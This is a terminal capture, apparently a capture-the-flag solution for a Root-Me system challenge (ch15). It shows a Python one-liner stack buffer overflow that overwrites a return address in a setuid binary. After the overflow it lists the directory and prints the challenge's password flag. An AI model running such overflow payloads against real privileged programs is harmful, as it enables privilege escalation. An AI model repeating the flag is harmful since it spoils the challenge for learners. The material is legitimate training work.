 app-systeme-ch15@challenge02:~$ (python -c  'print "A" * 128  + "\x16\x85\x04\x0
8"'; cat) | ./ch15
ls
Makefile  ch15  ch15.c
ls -la
total 36
dr-xr-x---  2 app-systeme-ch15-cracked app-systeme-ch15 4096 Dec 10  2021 .
drwxr-xr-x 18 root                     root             4096 Dec 10  2021 ..
-r--------  1 root                     root              791 Dec 10  2021 ._perm
s
-rw-r-----  1 root                     root               44 Dec 10  2021 .git
-r--------  1 app-systeme-ch15-cracked app-systeme-ch15   23 Dec 10  2021 .passw
d
-r--r-----  1 app-systeme-ch15-cracked app-systeme-ch15  537 Dec 10  2021 Makefi
le
-r-sr-x---  1 app-systeme-ch15-cracked app-systeme-ch15 7404 Dec 10  2021 ch15
-rw-r-----  1 app-systeme-ch15-cracked app-systeme-ch15  337 Dec 10  2021 ch15.c
cat .passwd
B33r1sSoG0oD4y0urBr4iN